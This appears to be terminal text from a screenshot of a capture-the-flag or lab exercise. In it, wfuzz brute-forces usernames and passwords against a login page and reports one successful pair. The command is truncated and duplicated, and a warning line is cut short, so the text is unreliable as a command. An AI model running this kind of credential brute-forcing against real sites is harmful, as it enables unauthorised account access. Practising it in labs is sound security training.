 ┌──(kali㉿kali)-[~]
└─$ wfuzz -c -z file,usernames.txt -z file,passwords.txt --hs "Please enter the correct credentials" -u ht
┌──(kali㉿kali)-[~]
└─$ wfuzz -c -z file,usernames.txt -z file,passwords.txt --hs "Please enter the correct credentials" -u ht
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl.
mentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.95.168/login.php
Total requests: 9361
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000006317:   302        118 L    297 W      4442 Ch     "isaias - Happiness"
Total time: 0
Processed Requests: 9361
Filtered Requests: 9360
Requests/sec.: 0